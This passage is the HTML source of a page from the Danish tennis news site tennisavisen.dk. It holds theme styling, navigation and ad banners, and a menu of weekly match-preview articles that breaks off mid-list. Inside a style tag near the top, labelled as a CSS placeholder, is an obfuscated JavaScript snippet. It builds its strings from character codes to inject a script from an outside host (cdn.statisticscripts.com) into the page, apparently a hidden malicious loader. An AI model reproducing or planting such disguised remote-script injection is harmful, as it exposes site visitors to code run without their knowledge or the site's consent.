.sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-47709 attachmentid-47709 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack anders-arenfeldt-holm-og-andreas-bjerrehus global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
